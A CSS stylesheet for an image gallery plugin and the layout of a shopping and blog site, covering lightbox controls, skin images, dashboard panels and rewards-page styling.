.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
